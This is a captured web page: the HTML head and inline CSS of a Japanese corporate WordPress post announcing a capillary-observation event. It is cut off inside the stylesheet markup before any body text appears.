

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://power-sprt.com/2022/11/23/11-2%EF%BC%98%E3%80%80%E5%84%AA%E3%81%97%E3%81%95%E6%89%8B%E4%BD%9C%E3%82%8A%E5%B7%A5%E6%88%BF-%E3%83%A6%E3%82%A2%E3%83%BC%E3%82%BA%E6%A7%98%E3%81%AB%E3%81%A6%E6%AF%9B%E7%B4%B0%E8%A1%80%E7%AE%A1/
body_size: 21381
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>11/28　優しさ手作り工房 ユアーズ様にて毛細血管観察体験会開催 - 株式会社パワーサポート</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="株式会社パワーサポート &raquo; フィード" href="https://power-sprt.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="株式会社パワーサポート &raquo; コメントフィード" href="https://power-sprt.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://power-sprt.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpower-sprt.com%2F2022%2F11%2F23%2F11-2%25ef%25bc%2598%25e3%2580%2580%25e5%2584%25aa%25e3%2581%2597%25e3%2581%2595%25e6%2589%258b%25e4%25bd%259c%25e3%2582%258a%25e5%25b7%25a5%25e6%2588%25bf-%25e3%2583%25a6%25e3%2582%25a2%25e3%2583%25bc%25e3%2582%25ba%25e6%25a7%2598%25e3%2581%25ab%25e3%2581%25a6%25e6%25af%259b%25e7%25b4%25b0%25e8%25a1%2580%25e7%25ae%25a1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://power-sprt.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpower-sprt.com%2F2022%2F11%2F23%2F11-2%25ef%25bc%2598%25e3%2580%2580%25e5%2584%25aa%25e3%2581%2597%25e3%2581%2595%25e6%2589%258b%25e4%25bd%259c%25e3%2582%258a%25e5%25b7%25a5%25e6%2588%25bf-%25e3%2583%25a6%25e3%2582%25a2%25e3%2583%25bc%25e3%2582%25ba%25e6%25a7%2598%25e3%2581%25ab%25e3%2581%25a6%25e6%25af%259b%25e7%25b4%25b0%25e8%25a1%2580%25e7%25ae%25a1%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://power-sprt.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
/* VK Color Palettes */:root{ --vk-color-primary:#1e73be}:root .has-vk-color-primary-color { color:var(--vk-color-primary); }:root .has-vk-color-primary-background-color { background-color:var(--vk-color-primary); }:root{ --vk-color-primary-dark:#185c98}:root .has-vk-color-primary-dark-color { color:var(--vk-color-primary-dark); }:root .has-vk-color-primary-dark-background-color { background-color:var(--vk-color-primary-dark); }:root{ --vk-color-primary-vivid:#217ed1}:root .has-vk-color-primary-vivid-color { color:var(--vk-color-primary-vivid); }:root .has-vk-color-primary-vivid-background-color { background-color:var(--vk-color-primary-vivid); }

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://power-sprt.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://power-sprt.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-preformatted-inline-css' type='text/css'>
.wp-block-preformatted{box-sizing:border-box;white-space:pre-wrap}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://power-sprt.com/wp-includes/blocks/preformatted/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vivid-green-cyan-to-vivid-cyan-blue: linear-gradient(135deg,rgba(0,208,132,1) 0%,rgba(6,147,227,1) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://power-sprt.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='lightning-common-style-css' href='https://power-sprt.com/wp-content/themes/lightning/_g3/assets/css/style.css?ver=14.23.4' type='text/css' media='all' />
<style id='lightning-common-style-inline-css' type='text/css'>
/* Lightning */:root {--vk-color-primary:#1e73be;--vk-color-primary-dark:#185c98;--vk-color-primary-vivid:#217ed1;--g_nav_main_acc_icon_open_url:url(https://power-sprt.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-black.svg);--g_nav_main_acc_icon_close_url: url(https://power-sprt.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg);--g_nav_sub_acc_icon_open_url: url(https://power-sprt.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-white.svg);--g_nav_sub_acc_icon_close_url: url(https://power-sprt.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-white.svg);}
html{scroll-padding-top:var(--vk-size-admin-bar);}
/* vk-mobile-nav */:root {--vk-mobile-nav-menu-btn-bg-src: url("https://power-sprt.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-btn-black.svg");--vk-mobile-nav-menu-btn-close-bg-src: url("https://power-sprt.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg");--vk-menu-acc-icon-open-black-bg-src: url("https://power-sprt.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-black.svg");--vk-menu-acc-icon-open-white-bg-src: url("https://power-sprt.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-white.svg");--vk-menu-acc-icon-close-black-bg-src: url("https://power-sprt.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg");--vk-menu-acc-icon-close-white-bg-src: url("https://power-sprt.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-white.svg");}
/*# sourceURL=lightning-common-style-inline-css */
</style>
<link rel='stylesheet' id='lightning-design-style-css' href='https://power-sprt.com/wp-content/themes/lightning/_g3/design-skin/origin3/css/style.css?ver=14.23.4' type='text/css' media='all' />
<style id='lightning-design-style-inline-css' type='text/css'>
.tagcloud a:before { font-family: "Font Awesome 5 Free";content: "\f02b";font-weight: bold; }
/*# sourceURL=lightning-design-style-inline-css */
</style>
<link rel='stylesheet' id='vk-blog-card-css' href='https://power-sprt.com/wp-content/themes/lightning/_g3/inc/vk-wp-oembed-blog-card/package/css/blog-card.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lightning-theme-style-css' href='https://power-sprt.com/wp-content/themes/lightning/style.css?ver=14.23.4' type='text/css' media='all' />
<link rel='stylesheet' id='vk-font-awesome-css' href='https://power-sprt.com/wp-content/themes/lightning/vendor/vektor-inc/font-awesome-versions/src/versions/6/css/all.min.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://power-sprt.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.33.0' type='text/css' media='all' />
<link rel="stylesheet" type="text/css" href="https://power-sprt.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider.min.css?ver=5b52c66b" media="all">
<style data-related="n2-ss-4">div#n2-ss-4 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-4 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-4:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-4 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-4 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-4 .n2-ss-slide-backgrounds,div#n2-ss-4 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-4 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-4 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-4 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-4 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-4 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-4.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-4 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-4 .n2-ss-slide{perspective:1500px;}div#n2-ss-4 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-4 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-4 .nextend-arrow img{position:relative;display:block;}div#n2-ss-4 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-4 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-4 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-4 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-4 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-4 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-4 .nextend-arrow-animated > div{position:relative;}div#n2-ss-4 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-4 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-4 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-4 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-4 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-4 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-4 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-4 